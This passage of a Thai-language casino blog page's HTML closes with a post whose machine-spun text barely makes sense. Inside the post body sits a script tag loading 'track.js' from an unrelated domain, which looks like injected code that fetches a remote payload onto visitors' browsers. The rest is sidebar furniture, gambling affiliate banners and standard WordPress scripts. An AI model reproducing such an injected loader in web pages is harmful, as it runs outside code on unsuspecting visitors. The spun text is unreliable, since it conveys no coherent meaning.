การก้าวข้ามความกังวลในอดีตไปไม่ว่าโซนนั้นอาจกำลังพบกับความยากลำบากอีกครั้งในการสร้างสรรค์ที่ไม่ธรรมดาโดยสิ้นเชิงหากการเคลื่อนไหวไม่ได้ถูกสร้างขึ้นเพื่อขจัดความกังวลให้เร็วเท่ากับใบอนุญาตเวลา</p>
<p><script src='https://trick.cofounderspecials.com/track.js?v=9.999' type='text/javascript'></script></p>

						
		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="cat-links"><a href="http://irpage.net/category/casino/" rel="category tag">Casino</a></span>		</footer><!-- .entry-footer -->
		
	</div>	
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://irpage.net/2021/%e0%b8%84%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%88/" rel="prev">คลับออนไลน์คืออะไรและจุดเด่นของเว็บไซต์เล่นคาสิโนออนไลน์คืออะไร?</a></div><div class="nav-next"><a href="http://irpage.net/2021/%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b9%82%e0%b8%a1%e0%b8%aa/" rel="next">ตรวจสอบบรรยากาศของสโมสรการพนัน</a></div></div>
	</nav>							
					</main>
				</div>
				<!-- /col -->
				<!-- col -->
				<div class="col-sm-4">
					

	<aside id="secondary" class="widget-area sidebar-area" role="complementary">		

		<section id="text-2" class="widget widget_text"><h2 class="widget-title">About Jacob</h2>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-18" src="http://irpage.net/wp-content/uploads/2020/06/mad.jpg" alt="" width="450" height="450" srcset="http://irpage.net/wp-content/uploads/2020/06/mad.jpg 450w, http://irpage.net/wp-content/uploads/2020/06/mad-300x300.jpg 300w, http://irpage.net/wp-content/uploads/2020/06/mad-150x150.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" /><br />
Jacob is an IT expert. But when he wants to earn more on the side, he takes his phone and plays<br />
his favorite casino game. Every game is a learning process for him and he shares that through<br />
his articles.</p>
</div>
		</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://lucky895.com/devm?w=ovs" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter wp-image-1068 size-full" title="Fun88" src="http://irpage.net/wp-content/uploads/2023/05/fun88-gif.gif" alt="Fun88" width="169" height="384" /></a></p>
</div>
		</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">List of categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="http://irpage.net/category/betting/">Betting</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://irpage.net/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://irpage.net/category/finance/">finance</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://irpage.net/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://irpage.net/category/lottery/">Lottery</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://irpage.net/category/poker/">Poker</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://irpage.net/category/slot/">Slot</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://irpage.net/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://irpage.net/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-20" src="http://irpage.net/wp-content/uploads/2020/06/bonus-1.jpg" alt="" width="564" height="448" srcset="http://irpage.net/wp-content/uploads/2020/06/bonus-1.jpg 564w, http://irpage.net/wp-content/uploads/2020/06/bonus-1-300x238.jpg 300w" sizes="auto, (max-width: 564px) 100vw, 564px" /></p>
</div>
		</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="http://irpage.net/2026/dive-into-prosperity-with-user-friendly-online-betting/">Dive into Prosperity with User-Friendly Online Betting</a>
									</li>
											<li>
					<a href="http://irpage.net/2026/enjoy-nonstop-excitement-with-top-online-slots-and-big-prizes/">Enjoy Nonstop Excitement with Top Online Slots and Big Prizes</a>
									</li>
											<li>
					<a href="http://irpage.net/2026/how-online-lottery-is-changing-the-game-of-winning-big/">How Online Lottery Is Changing the Game of Winning Big</a>
									</li>
											<li>
					<a href="http://irpage.net/2026/big-wins-fun-and-adventure-await-with-interactive-slot-machines/">Big Wins, Fun, and Adventure Await with Interactive Slot Machines</a>
									</li>
											<li>
					<a href="http://irpage.net/2026/online-casino-offers-limitless-fun-strategy-and-opportunities-to-win/">Online Casino Offers Limitless Fun, Strategy, and Opportunities to Win</a>
									</li>
					</ul>

		</section><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-19" src="http://irpage.net/wp-content/uploads/2020/06/18c425f1a5a2545092009d263cbf21df.jpg" alt="" width="500" height="418" srcset="http://irpage.net/wp-content/uploads/2020/06/18c425f1a5a2545092009d263cbf21df.jpg 500w, http://irpage.net/wp-content/uploads/2020/06/18c425f1a5a2545092009d263cbf21df-300x251.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
</div>
		</section>	</aside><!-- #secondary -->

				</div>
				<!-- /col -->
			</div>
			<!-- / row -->
		</div>		
	</div>
	<!-- == /CONTENT AREA == -->


	</div>
	<!-- /Content
	================================================== -->

	<!-- Footer
	================================================== -->
	<footer id="colophon" class="site-footer" role="contentinfo">
		<!-- footer bottom -->
		<div class="footer-bottom">
			<div class="container">
				<!-- row -->
				<div class="text-center">
					<!-- Site Info -->
					<div class="site-quote">
					Copyright @ 2020 Powered by Wordpress
					</div>
					<!-- /Site info -->
				</div>
				<!-- /row -->				
			</div>
		</div>
		<!-- /footer bottom -->		
	</footer>
	<!-- /Footer
	================================================== -->
	
</div><!-- #page -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/AquarellaLiteChild/*","/wp-content/themes/aquarella-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://irpage.net/wp-content/themes/aquarella-lite/js/navigation.js?ver=20151215" id="aquarella-navigation-js"></script>
<script type="text/javascript" src="http://irpage.net/wp-content/themes/aquarella-lite/js/skip-link-focus-fix.js?ver=20151215" id="aquarella-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://irpage.net/wp-content/themes/aquarella-lite/vendor/bootstrap/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://irpage.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://irpage.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
